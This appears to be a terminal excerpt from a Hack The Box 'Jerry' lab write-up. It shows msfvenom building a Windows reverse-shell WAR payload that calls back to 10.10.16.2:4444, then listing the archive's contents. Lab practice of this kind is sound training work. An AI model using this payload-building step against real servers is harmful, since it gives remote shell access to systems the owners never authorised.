 ┌──(kali㉿kali)-[~/HTB/JERRY/EXPLOIT]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.2 LPORT=4444 -f war > shell.war
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of war file: 52308 bytes
┌──(kali㉿kali)-[~/HTB/JERRY/EXPLOIT]
└─$ jar -ft shell.war
META-INF/
META-INF/MANIFEST.MF
WEB-INF/
WEB-INF/web.xml
arkbpxas.jsp